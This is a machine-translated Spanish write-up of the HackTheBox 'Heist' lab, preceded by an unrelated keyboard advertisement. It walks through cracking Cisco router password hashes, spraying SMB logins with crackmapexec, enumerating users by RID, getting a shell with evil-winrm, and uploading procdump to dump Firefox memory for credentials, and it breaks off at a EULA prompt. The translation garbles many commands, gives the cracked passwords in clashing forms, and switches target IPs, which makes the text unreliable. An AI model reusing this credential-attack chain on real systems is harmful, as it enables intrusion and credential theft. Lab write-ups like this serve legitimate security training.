Esta vez, intentaremos descifrar la contraseña de cifrado establecida en el dispositivo Cisco y irrumpir en el servidor.

"HackheBox-Heist: https://www.hackhebox.com/machines/heist "

- ¡La sensación de escritura nítida exclusiva del sistema capacitivo sin contacto!

- ¡El primer dispositivo inalámbrico de REALFORCE! ¡También disponible con conexión por cable!

- A diferencia del HHKB, la distribución del teclado japonés no tiene peculiaridades y es fácil de usar para cualquiera.

- Equipado con una rueda para el pulgar, ¡el desplazamiento horizontal es muy fácil!

- ¡También tiene un excelente rendimiento de reducción de ruido, lo que lo hace silencioso y cómodo!

- ¡El desplazamiento se puede cambiar entre el modo de alta velocidad y el modo de trinquete!



Preparación

Primero, inicie la máquina de destino y verifique la dirección IP de destino.

Exploración

Comencemos con el escaneo.

nmap

Los escaneos de puertos se realizan con NMAP.

┌── (hack_lab㉿desktop-o3rmu7h)-[~/hackheBox] └─ $ nmap -p--min-min 10000 10.129.121.71 iniciando nmap 7.94 (https://nmap.org) en 2023-09-12 09:16 jst nmap scan scan para 10.129.121. (0.33s latencia). No se muestra: 65530 Puertos TCP filtrados (sin respuesta) Servicio de estado de puerto 80/TCP Open HTTP 135/TCP Open MSRPC 445/TCP Open Microsoft-DDS 5985/TCP Open WSME 49669/TCP Open Desconocido NMAP HECHO: 1 Dirección IP (1 host) escaneado en 67.14 segundos┌── (Hack_lab㉿desktop-o3rmu7h)-[~/hackheBox] └─ $ nmap -sc -sv -p 80,135,445,5985,49669 10.129.121.71 iniciando NMAP 7.94 (https://nmap.org) en 2023-09-12 09:20 nMaP NMAP NMAP para 10.129.121.71 El host está arriba (latencia de 0.42s). Port State Service Versión 80/TCP Open Http Microsoft IIS Httpd 10.0 | http-cookie-Flags: | /: | PhpSessid: | _ Httponly Flag no establecido | métodos http: | _ Métodos potencialmente riesgosos: Trace | http-title: Página de inicio de sesión de soporte | _Risqueado el recurso fue Login.php | _http-server-Header: Microsoft-IIS/10.0 135/TCP abrir MSRPC Microsoft Windows RPC 445/TCP Open Microsoft-DDS? 5985/TCP Open Http Microsoft Httpapi Httpd 2.0 (SSDP/UPNP) | _HTTP-TITLE: No encontrado | _HTTP-SERVER-Header: Microsoft-HTTPAPI/2.0 49669/TCP Open MSRPC Microsoft Windows RPC Service Info: OS: OS: OS: OS: OS: OS: Windows; CPE: CPE:/O: Microsoft: Windows Host Script Resultados: | _clock -skew: -1s | SMB2-Security-Mode: | 3: 1: 1: | _ firma de mensajes habilitado pero no requerido | SMB2 Time: | Fecha: 2023-09-12T00: 21: 17 | _ Start_date: N/A Detección de servicio realizada. Informe cualquier resultado incorrecto en https://nmap.org/submit/. NMAP realizado: 1 dirección IP (1 host) escaneada en 107.46 segundosParece que HTTP, RPC, SMB y WinRM están abiertos.

| PUERTO | ESTADO | SERVICIO |

|---|---|---|

| 80/tcp | abierto | http |

| 135/tcp | abierto | MSRPC |

| 445/tcp | abierto | Microsoft-DS |

| 5985/tcp | abierto | wsman |

| 49669/tcp | abierto | [desconocido] |



Http (80/tcp)

HTTP está abierto, así que verifíquelo.

Parece que hay una página de inicio de sesión aquí.

Probé algunas cosas, como "Admin: Admin" y "Admin: Password", pero no pude iniciar sesión.

Hay un "inicio de sesión como invitado", así que intentaré iniciar sesión en el invitado.



Hubo una publicación sobre el enrutador de Cisco y había un archivo adjunto.

Versión 12.2 Sin almohadilla de servicio Servicio de contraseña-cifrado! ISDN Switch-Type Basic-5ess! nombre de host iOS-1! Security Passwords min-longitud 12 habilita secreto 5 $ 1 $ pdqg $ o8nrszsgxeaduxrjlvkc91! Nombre de usuario Rout3r Password 7 0242114B0E143F015F5D1E161713 Nombre de usuario Privilegio de administrador 15 contraseña 7 02375012182C1A1D751618034F36415408! IP SSH Autenticación-Retries 5 IP SSH versión 2! ! Router BGP 100 Sincronización BGP Log-Neighbor-Changes BGP Damening Network 192.168.0.0â Mask 300.255.255.0 Timers BGP 3 9 Redistribuido conectado! IP Classless IP Route 0.0.0.0 0.0.0.0 192.168.0.1! ! ¡Lista de acceso 101 Permiso IP cualquier Lista de IP del Protocolo de Lista del Dialer 1 101! ¡No hay servidor IP HTTP No IP HTTP Secure-Server! Línea VTY 0 4 Session-TimeOut 600 Autorización EXEC SSH Transporte de transporte SSHObtener acceso

Usemos la información del enrutador de Cisco mencionada anteriormente para obtener los derechos de acceso.

Crujido de contraseña

El archivo adjunto contiene la siguiente declaración:

está en formato Cisco Tipo 5.

! Security Passwords min-longitud 12 habilita secreto 5 $ 1 $ pdqg $ o8nrszsgxeaduxrjlvkc91!No es posible decodificarlo, ya que el algoritmo MD5 lo ha hecho en habilitar Secret.

Probaré Brute Force usando a John the Ripper.

┌── (hack_lab㉿desktop-o3rmu7h)-[~/hackheBox] └─ $ John --fork = 4 -w =/usr/share/wordlists/rockyou.txt hashes advertencia: detectado hash type "md5crypt", pero la cadena también se reconoce como "md5Crypt-long" use el "-end5crypt-long-long" opcional " loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 512/512 AVX512BW 16x3]) Will run 4 OpenMP threads per process (16 total across 4 processes) Node numbers 1-4 of 4 (fork) Press 'q' or Ctrl-C to abort, almost any other key for status STEALTH1AGENT (?) 3 1G 0: 00: 00: 17 Hecho (2023-09-10 17:35) 0.05763g/s 50550p/s 50550c/s 50550c/s humeante !!!! .. staterr 1 0g 0: 00: 01: 00 hecho (2023-09-10 17:36) 0g/s 52513p/s 52513c/sh. 52513c/s 2346256..2334364 esperando que 3 niños terminen 4 0g 0: 00: 00: 59 Dado (2023-09-10 17:36) 0g/s 40471p/s 40471c/s 40471c/s babybillie..baby2626 2 0g 0: 00: 00: 00 liends (2023-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-09-0910 17:36) 0g/s 54014p/s 54014c/s 54014c/s 1593572584561..1579468342 Use la opción "--show" para mostrar toda la sesión de contraseñas agrietadas de manera confiable completada. Tengo esta contraseña.

- Steamth1agent

El siguiente es este Cisco Type 7.

! Nombre de usuario Rout3r Password 7 0242114B0E143F015F5D1E161713 Nombre de usuario Privilegio de administrador 15 contraseña 7 02375012182C1A1D751618034F36415408!Hay un sitio de descifrado para esto, así que lo descifraré aquí.

| Usuario | Aprobar |

|---|---|

| rut3r | $ UPERP@ssword |

| administración | Q4) SJU \ Y8QZ*A3? D |

| Peligro | ?? |

| ?? | Steamth1agent |

Con esta información, no la puse en la página de inicio de sesión, así que continuaré el reconocimiento.

SMB (445/TCP)

El siguiente es el reconocimiento de SMB, que está abierto a 445.

He compilado la información del usuario y la contraseña que obtuve anteriormente.

┌── (Hack_lab㉿desktop-o3rmu7h)-[~/HackTheBox] └─ $ Cat Passwords Stealth1agent $ UPERP@ssword Q4) SJU \ y8QZ*A3? D ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌ ┌Use CrackMapExex para verificar si hay combinaciones de usuarios y contraseñas en las que se puede registrar.

┌── (hack_lab㉿desktop -o3rmu7h) -[~/hackheBox] └─ $ crackmapexec smb 10.129.120.32 -u usuarios -p pase [*] Primera vez que use detectado [*] Creación de estructura de directorio de inicio [*] Creación de espacio de trabajo predeterminado [*] Inicializando la datos del protocolio de FTP [*] Inicializando el Casés de SSH de ssh. Base de datos de protocolo [*] Inicialización de la base de datos de protocolos MSSQL [*] Inicialización de la base de datos de protocolo WinRM [*] Inicialización de la base de datos de protocolo LDAP [*] Inicializando la base de datos de protocolo RDP [*] Copiar el archivo de configuración predeterminado [*] Generando el certificado SMB 10.129.120.32 445 Soporte de Windows 10.0 Build 1773.0 Build. (Nombre: SupportDesk) (Domain: SupportDesk) (Firma: False) (SMBV1: FALSE) SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Rout3r: $ UPERP@SSWORD status_logon_failure SMB 10.129.120.32 445 SupportDesk [-]] SupportDesk \ Rout3r: Q4) SJU \ Y8QZ*A3? D status_logon_failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Rout3r: STEALTH1AGENT STATE_LOGON_FAILURE SMB 10.129.120.32 445 445 Status_logon_failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Admin: Q4) SJU \ Y8QZ*A3? D STATE_LOGON_FAILURE SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Admin: SEALTH1AGENT STATIS_LOGON_FAILURE SMB 10.120.120.120.120.120.120.120. SupportDesk [-] SupportDesk \ Hazard: $ UPERP@ssword status_logon_failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Hazard: Q4) SJU \ Y8QZ*A3? D Status_Logon_Failure 10.129.120.32 445 SupportDesk [+] SupportDesk \ Hazard: sigiloso1agentPuede iniciar sesión usando "Peligro: Stealth1Agent".

┌── (Hack_lab㉿desktop-o3rmu7h)-[~/hackheBox] └─ $ smbclient -l \\\\\ 10.129.120.32 -U contraseña de peligro para [workgroup \ hazard]: comentario de tipo sharename ------ administrador $ disk administrador remoto c $ disk compartir ipc $ ipc remoto remotic whelecting with smb1 para workenname. do_connect: conexión a 10.129.120.32 falló (error nt_status_io_timeout) No se puede conectar con SMB1 - No hay grupo de trabajo disponiblePuede iniciar sesión, pero como no puede acceder a las acciones con SMBClient, parece que no hay información particular.

Intentaré conectarme con RPCClient.

┌── (Hack_lab㉿desktop-o3rmu7h)-[~/hacktheBox] └─ $ rpcclient -u'hazard%shealth1agent '10.129.120.32 rpcclient $> Verificar el SID se ve así:

RPCClient $> PELIGRO DE PELIGRO DE PESOR DE LOS DE BUSTUP S-1-5-21-4254423774-12666059056-3197185112-1008 (Usuario: 1) RPCClient $> MireUpnames Administrador del administrador S-1-5-21-4254423774-1266059056-319718518 1) RPCClient $> Lookupnames Rout3r El resultado fue nt_status_none_mapped rpcclient $> lookupnames el resultado del administrador fue nt_status_none_mapped rpcclient $> RPCClient también puede ser buscado por SID.

rpcclient $> Lookupsids S-1-5-21-4254423774-12666059056-3197185112-1008 S-1-5-21-4254423774-1266059056-3197185112-1008 Soporte \ Hazard (1)La " máquina SID " se genera automáticamente cuando configura su computadora.

El RID (identificador relativo) del administrador incorporado se fija en "500" y el Rid of Guest se fija en "501". Los usuarios y grupos Rids se utilizan para comenzar con 1000

En otras palabras, intentaremos revisar a los usuarios con SMSL de 1000 o más.

┌── (Hack_lab㉿desktop-o3rmu7h)-[~/hacktheBox] └─ $ para i en {1000..1050}; do rpcClient -u 'peligro%shealth1agent' 10.129.120.32 -c "LookupSids S-1-5-21-4254423774-1266059056-3197185112- $ i" | Grep -V Desconocido; Hecho S-1-5-21-4254423774-1266059056-3197185112-1008 SupportDesk \ Hazard (1) S-1-5-21-4254423774-12660559056-3197185112-1009 Soporte \ Soporte (1) S-1-5-21-4254423774-1266059056-3197185112-1012 Supportdesk \ Chase (1) S-1-5-21-4254423774-12660559056-3197185112-1013 Soporte \ Jason (1)Agregue nuevos usuarios a los usuarios que acaba de crear.

┌── (Hack_lab㉿desktop-o3rmu7h)-[~/hacktheBox] └─ $ Cat Usuarios Rout3r Administrador Soporte de peligro Chase JasonCon esta información, intente ejecutar CrackMapexec nuevamente.

┌── (Hack_lab㉿desktop-o3rmu7h)-[~/hackheBox] └─ $ crackmapexec SMB 10.129.120.32 -U usuarios -p pase --continue-on-success smb 10.129.120.32 445 soporte de soporte [*] windows 10.0 construye 17763 x64 (nombre: spotydesk: supportdesk) (firma: falso) (SMBV1: FALSE) SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Rout3r: $ UPERP@ssword status_logon_failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Rout3r: Q4) SJU \ Y8QZ*A3? D 10.129.120. SupportDesk \ Admin: Q4) SJU \ Y8QZ*A3? D STATE_LOGON_FAILURE SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Admin: STEALTH1AGENT STATE_LOGON_FAILURE SMB 10.129.120.32 445 SupportDesk [-] Soporte \ Hazard: $ UPERP@SSW@upp@SSW Status_logon_failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Hazard: Q4) SJU \ Y8QZ*A3? D STATE_LOGON_FAILURE SMB 10.129.120.32 445 SupportDesk [+] SupportDesk \ hazard: StoryGent Smb.mb 10.129.120.32 445 SupportDesk [+] SupportDesk \ hazard: SHENHAGENT SupportDesk \ Support: $ UPERP@ssword status_logon_failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Support: Q4) SJU \ Y8QZ*A3? D STATE_LOGON_FAILURE SMB 10.129.120.32 445 SupportDesk [-] Status_logon_failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Chase: $ UPERP@ssword status_logon_failure SMB 10.129.120.32 445 SupportDesk [+] SupportDesk \ Chase: Q4) SJU \ Y8QZ*A3 ) Status_logon_failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Jason: Stealth1Agent Status_logon_failureComo resultado, también puede iniciar sesión con Chase.

SMB 10.129.120.32 445 SupportDesk [+] SupportDesk \ Chase: Q4) SJU \ Y8QZ*A3? D Si se encuentra con "Error: un error de tipo httpclient :: recibeTimeouterror ocurre, el mensaje se ejecuta expirado", ¡consulte aquí!

Intente iniciar sesión con Evil-Winrm.

┌── (hack_lab㉿desktop-o3rmu7h)-[~/hackheBox] └─ $ malvado-winrm -i 10.129.96.157 -u Chase -p 'q4) sju \ y8qz*a3? D' malvado-winrm shell v3.5 advertencia: la ruta remota se deshabilita debido a la limitación de rubí: cotación ondetetection () No configiado en esta máquina Datos: Para obtener más información, consulte Evil-Winrm Github: https://github.com/hackplayers/evil-winrm#remote-Path-Completion Información: Establecer la conexión con el punto final remoto * Evil-Winrm * PS C: \ Users \ Chase \ Documents> ¡Pude iniciar sesión sin ningún problema!

Hay user.txt aquí, así que ingrese el indicador y termine.

* Evil-Winrm* PS C: \ Users \ Chase \ Desktop> LS Directorio: C: \ Users \ Chase \ Desktop Mode LastWriteTime Longitud Nombre ---------------- ----------------------------------------------------------------------------------------------------------------------------------------------------------- * Evil-Winrm* PS C: \ Users \ Chase \ Desktop> Cat toDo.txt Stuff thot-do: 1. Sigue revisando la lista de problemas. 2. Arregle la configuración del enrutador. Hecho: 1. Acceso restringido para el usuario invitado. * Evil-Winrm* PS C: \ Users \ Chase \ Desktop> Elevación del privilegio

Continuaré tratando de promover privilegios como este.

Obtener contraseña del volcado de procesos

Mirando a TODO.TXT, Chase planea verificar la lista de problemas

* Evil-Winrm* PS C: \ Users \ Chase> Get-Process maneja NPM (k) pm (k) ws (k) cpu (s) id si processname ----- ----- ----------------------------------------------------------------------------------------------------------------------------------------------------------- 5032 468 1 CSRSS 359 15 3448 14260 4504 1 CTFMON 254 14 3952 13216 3704 0 Dllhost 166 9 1856 9436 0.05 6400 1 Dllhost 619 32 30476 57984 944 1 DWM 1494 58 23932 79380 5220 61 121312 197216 3.50 6152 1 Firefox 347 19 10192 38324 0.05 6272 1 Firefox 401 34 30400 91240 0.72 6488 1 Firefox 378 28 28 21676 57868 0.36 6652 1 Firefox 355 25 16488 38472 0.14 6932 14 6932 1 1 1 14 4932 1 1 1 1 1 14 4932 1 14 4932. 6 1500 3748 768 0 fontdrvhost 49 6 1788 4480 776 1 fontdrvhost 0 0 0 56 8 0 0 inactivo 980 23 5408 14024 624 0 lSass 223 13 3184 10076 3424 0 msdtccc 124 13 6452 13192 6756 0 php-cgi 0 12 624 14592 88 0 Reg 275 14 3068 14660 5576 1 Runtimebroker 144 8 1640 7280 5760 1 RuntimeBroker 304 16 5652 16804 5888 1 RuntimeBroker 665 32 19740 61216 5640 1 Searchui 558 11 4968 9480 608 0 Servicios 669 28 14864 51584 5536 5536 1 ShellexperienceHost 437 17 4932 23724 5028 1 Sihost 53 3 516 1172 264 0 SMSS 471 23 5800 15832 2388 0 Spoolsv 285 13 4184 11128 64 0 SVCHOST 126 7 1440 6212 68 0 SVCHOST 201 12 2092 9372 348 0 SVCHOS 11344 604 0 SVCHOST 297 15 10672 12740 616 0 SVCHOST 85 5 880 3708 724 0 SVCHOST 872 21 7316 22236 748 0 SVCHOST 122 7 1236 5368 792 0 SVCHOST 907 17 5276 11460 856 0 SVCHOS 904 0 SVCHOST 284 13 3664 12460 1016 0 SVCHOST 381 13 14020 17800 1064 0 SVCHOST 127 17 3372 7120 1172 0 SVCHOST 140 7 1300 5464 1204 0 SVCHOST 222 9 2016 7252 1232 0 SVCHOST 184 9 1748 7300 1264 10904 1312 0 SVCHOST 430 9 2760 8664 1324 0 SVCHOST 156 7 1252 5404 1336 0 SVCHOST 348 14 4296 11448 1412 0 SVCHOST 170 10 1768 7776 1460 0 SVCHOST 254 16 3444 8228 1488 0 SVE 1524 0 SVCHOST 304 11 2132 8616 1556 0 SVCHOST 324 10 2628 8252 1628 0 SVCHOST 191 12 2188 11708 1636 0 SVCHOST 163 10 2888 7220 1764 0 SVCHOST 1633 9 1960 6960 1780 0 SVCHOST 412 32 8496 16952 1864 239 11 2508 9472 1920 0 SVCHOST 196 11 1976 7876 1988 0 SVCHOST 427 64 16100 23028 2012 0 SVCHOST 377 19 14644 31084 2072 0 SVCHOST 224 15 4140 13528 2444 0 SVCHOST 180 22 2500 9520 2452 0 SVCHOST 166 126 1261 2460 0 SVCHOST 503 20 12848 26900 2472 0 SVCHOST 261 13 2584 7656 2496 0 SVCHOST 164 9 3036 7596 2516 0 SVCHOST 427 16 10428 19172 2520 0 SVCHOST 133 9 1636 6308 2568 0 SVCHOS 7 1244 5140 2640 0 SVCHOST 206 11 2264 8116 2648 0 SVCHOST 209 12 1880 7224 2672 0 SVCHOST 238 15 4656 11528 2688 0 SVCHOST 261 20 3272 11940 2712 0 SVCHOST 467 16 3536 11796 27766 0 SVCHOS 2808 0 SVCHOST 383 24 3392 11964 3204 0 SVCHOST 226 12 2900 10904 3720 0 SVCHOST 115 7 1244 5348 3768 0 SVCHOST 208 11 2696 11688 4280 0 SVCHOST 171 9 1480 6992 4560 0 SVCHOST 171 9 4 4328 SVCHOST 253 14 3096 13424 4792 0 SVCHOST 220 12 2860 13172 4864 0 SVCHOST 229 12 3052 13380 5056 1 SVCHOST 368 18 5772 26832 5088 1 SVCHOST 197 15 6180 10032 5824 0 SVCHOS 120 7 1348 5824 5924 0 svchost 1991 0 192 100 4 0 System 359 15 4536 18464 3124 1 taskhostw 211 20 3856 12040 4124 1 taskhostw 159 50 17380 23240 6244 0 TiWorker 135 8 1824 6936 4608 0 TrustedInstaller 167 11 2900 10624 2736 0 VgauthService 144 8 1712 6584 2744 0 VM3DService 138 10 1856 7060 3084 1 VM3DService 383 22 10076 21788 2660 0 VMToolsd 236 18 5072 14832 4856 1 VMToolsd 245 21 5728 14408 6624 0 W3WWP 171 11 1460 6696 488 0 Wininit 286 13 3040 12632 540 1 Winlogon 346 16 8780 18044 3912 0 WMIPRVSE 314 15 23304 31412 5784 0 WMIPRVSE 7887 27 51864 69856 1.13 6408 0 WSMPROVHOT

¿Es el que parece sospechoso aquí?

Mirando esto, es probable que esté viendo la lista de problemas en Firefox.

Sube procdump.exe a la máquina de destino.

* Evil-winrm* ps c: \ users \ chase> upload ../hacktools/procdump64.exe Desktop \ procdump.exe Información: cargando /home/hack_lab/hackthebox/../hacktools/procdump64.exe a c: \ users \ chase \ uss \ chase \ wktop \ procdump.exe data: 5644444444444444444444444444444444444444444444444444444444444424444444444444444eno 566472 bytes información copiada: ¡Sube exitoso! * Evil-Winrm* PS C: \ Users \ Chase> Una vez cargado, especifique su ID de Firefox y obtenga el volcado.

*Evil-WinRM* PS C:\Users\Chase\Desktop> .\procdump.exe -ma 6152 firefox.dmp ProcDump v11.0 - Sysinternals process dump utility Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards Sysinternals - www.sysinternals.com SYSINTERNALS SOFTWARE LICENSE TERMS These license terms are an agreement between Sysinternals(a Subsidiaria de propiedad absoluta de Microsoft Corporation) y usted los lee. Se aplican al software que está descargando desde Technet.Microsoft.com / Sysinternals, que incluye los medios de comunicación en los que lo recibió, si alguno. Los términos también se aplican a cualquier sistema de Sysinternals *actualizaciones, *Sumementos, *Servicios basados en Internet, *y los servicios de soporte para este software, a menos que otros términos pertenezcan, si se aplican esos elementos. Al usar el software, acepta estos términos. Si no los acepta, no use el software. Si cumple con estos términos de la licencia, tiene los derechos a continuación. Instalación y derechos de usuario Puede instalar y usar cualquier cantidad de copias del software en sus dispositivos. Alcance de la licencia El software tiene licencia, no se vende. Este acuerdo solo le da algunos derechos para usar el software. Sysinternals se reserva todos los demás derechos. Independientemente de la ley aplicable le brinda más destino de derechos, esta limitación, puede usar el software solo como se permite expresamente en este Acuerdo. Al hacerlo, debe cumplir con las limitaciones técnicas en el software que solo le permita utilizarlo de manera expresamente. * Ingeniería inversa, descompile o desmonta el software, excepto y solo en la medida en que la ley aplicable se permita expresamente en este Acuerdo. Al hacerlo, debe cumplir con cualquier limitación técnica en el software que solo le permita usarla de cierta manera. No puede * trabajar en torno a las limitaciones técnicas en el software; *Ingeniería inversa, descompila o desmonta el software, excepto y solo en la medida en que la ley aplicable se permita expresamente en este Acuerdo. Al hacerlo, debe cumplir con cualquier limitación técnica en el software que solo le permita usarla de cierta manera. *Ingeniería inversa, descompila o desmonta el software, excepto y solo en la medida en que la ley aplicable se permita expresamente en este Acuerdo. *Haga más copias del software que las especificadas en este Acuerdo o permitida por la ley aplicable, destino esta limitación; *Publicar el software para que otros copien; *alquilar, arrendar o prestar el software; *transferir el software o este acuerdo a cualquier tercero; o *Use el software para servicios de alojamiento de software comercial. Información confidencial Por favor, tenga en cuenta que, de manera similar a otras herramientas de depuración que capturan la información del "estado del proceso", los archivos guardados por las herramientas de Sysinternals pueden incluir información personalizada u otra información confidencial (como los nombres de usuario, las contraseñas, las rutas a los archivos accedidos y las rutas al registro accedido). Documentación Cualquier persona que tenga acceso válido a su computadora o red interna puede copiar y usar la documentación para sus fines de referencia internos. Restricciones de exportación El software está sujeto a las leyes y regulaciones de exportación de los Estados Unidos. Debe cumplir con todas las leyes y regulaciones de exportación internacionales nacionales e internacionales que se aplican al software. Estas leyes incluyen restricciones en destinos, usuarios finales y uso final. Para información adicional, consulte www.microsoft.com / exportación. Servicios de soporte porque este software es "como está", es posible que no brindemos servicios de soporte para TI. Completo acuerdo Este acuerdo y los términos para suplementos, actualizaciones, servicios basados en Internet y servicios de soporte que usa, son el acuerdo completo para el software y los servicios de soporte. Ley aplicable de los Estados Unidos. Si adquirió el software en los Estados Unidos, la ley estatal de Washington rige la interpretación de este Acuerdo y se aplica a reclamos por incumplimiento de TI, independientemente de los principios de conflicto de leyes. Las leyes del estado donde vive gobiernan todas las demás reclamaciones, incluidas las reclamaciones bajo las leyes estatales de protección del consumidor, las leyes de competencia injustas y en dura. Fuera de los Estados Unidos. Si adquirió el software en cualquier otro país, se aplican las leyes de ese país. Efecto legal Este Acuerdo describe ciertos derechos legales. Puede tener otros derechos bajo las leyes de su país. También puede tener derechos con respecto a la parte de la que adquirió el software. Este acuerdo no cambia sus derechos bajo las leyes de su país si las leyes de su país no lo permiten hacerlo. Descargo de responsabilidad de garantía El software tiene licencia "como - es". Usted tiene el riesgo de usarlo. SysInternals no ofrece garantías, garantías o condiciones expresas. Puede tener derechos adicionales del consumidor bajo sus leyes locales que este Acuerdo no puede cambiar. En la medida permitida en sus leyes locales, SysInternals excluye las garantías implementadas de comerciabilidad, adecuada para un propósito particular y no infractación. Limitación y exclusión de remedios y daños puede recuperarse de Sysinternals y sus proveedores solo daños directos hasta US $ 5.00. No puede recuperar ningún otro daño, incluidos ganancias consecuentes, perdidas, daños especiales, indirectos o incidentales. Esta limitación se aplica a * cualquier cosa relacionada con el software, los servicios, el contenido (incluido el código) en sitios de Internet de terceros o programas de terceros; y * reclamos por incumplimiento de contrato, incumplimiento de garantía, garantía o condición, responsabilidad estricta, negligencia u otro agravio en la medida permitida por la ley aplicable. También se aplica incluso si los sistemas se conocen o deberían haber conocido la posibilidad de los daños. La limitación o exclusión por encima puede no aplicarse a usted porque su país puede no permitir la exclusión o limitación de daños incidentales, consecuentes u otros. Tenga en cuenta: Como este software se distribuye en Quebec, Canadá, algunas de las cláusulas en este Acuerdo se proporcionan a continuación en francés. RERARQUE: El CE Logiel es una consecuencia de los cuatronies: los cuatro de los Cuatro. Exonération de Garantie.Leave Logiciel Visé Par Une License «Tel Quel». Utilización de las autoridades Las autoridades no pueden usar el sistema para proteger al gobierno local. Las autoridades no pueden acceder al sistema de una manera necesaria para que el gobierno local proteja al gobierno local. Domposes - Intérêts et Exclusion de Responsabilité Pour Les Dommages. Vous pouvez obtenir de sysinternals et de sess cuatronisseurs una indemnización en cas de dommages dirige la singularidad à hauteur de 5,00 $ us. Vous pouvez prétendre à aucune indemnización vertir les autres, y cumplidos y domnos de spéciaux, indirectos accesorios et perteres de bénefices. Concendencia de limitación de Cette: Servicios de promoción, servicios que implican los sitios de Internet de Sur de Contenuación (Código Y de cortesía) Sur se basan en los programas; La compañía paga con el propósito de restringir la vida de las personas y las personas que se limitan a las personas que limitan sus vidas. Effet Juridique. Menos contraste decrit ciertos droitos. Vous Pourriez Avoir d'Aftres droits prévus par les lois de votre paga. Esta es la primera ejecución de este programa. Debes aceptar EULA para continuar. Use -acceteula para aceptar EULA.

Si continúa así, parece que no será posible.

En primer lugar, te piden que hagas -acteula.

